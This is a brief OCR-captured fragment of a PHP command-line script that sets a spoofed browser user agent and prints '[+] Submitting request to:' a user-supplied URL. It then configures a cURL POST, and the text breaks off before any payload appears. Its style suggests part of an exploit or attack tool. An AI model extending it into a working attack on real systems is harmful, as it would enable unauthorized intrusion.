
Mozilla/5.0 (Windows NT 6.1; WOW64;

rv:15.0) Gecko/20100101 
Firefox/15.0.1',

'Content-Type: text/plain');

echo "        [+] Submitting request 
to: {$options['u']}\n";

$handle = curl_init();

curl_setopt($handle, CURLOPT_URL, 
$url);

curl_setopt($handle, 
CURLOPT_HTTPHEADER, $headers);

curl_setopt($handle, 
CURLOPT_POSTFIELDS, $data);

curl_setopt($handle, 
CURLOPT_RETURNTRANSFER, true);
